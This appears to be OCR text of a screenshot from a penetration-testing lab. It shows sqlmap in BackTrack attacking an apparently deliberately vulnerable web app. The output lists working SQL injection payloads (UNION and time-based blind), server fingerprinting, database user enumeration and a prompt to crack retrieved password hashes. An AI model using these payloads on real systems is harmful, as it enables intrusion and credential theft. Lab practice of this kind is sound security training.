 BackTrack [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 4:21 PM
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'hNqE'='hNqE&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT NULL, CONCAT(CHAR(58,98,113,121,58),IFNULL(CAST(CHAR(81,113,7
7,111,98,79,85,113,76,74) AS CHAR),CHAR(32)),CHAR(58,109,117,103,58))# AND 'mcHz'='mcHz&Submit=Su
bmit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'JRIY'='JRIY&Submit=Submit
---
[16:20:58] [INFO] manual usage of GET payloads requires url encoding
[16:20:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 14 (Laughlin)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[16:20:58] [INFO] fetching database users
database management system users [6]:
[*] ''@'Fedora14'
[*] ''@'localhost'
[*] 'db_hacker'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'Fedora14'
[*] 'root'@'localhost'
[16:20:58] [INFO] fetching database users password hashes
do you want to use dictionary attack on retrieved password hashes? [Y/n/q]
Damn Vulnerabl... Tamper Data - ... Untitled - Notep... root@root: /pentest/database/sqlmap
Правый Ctrl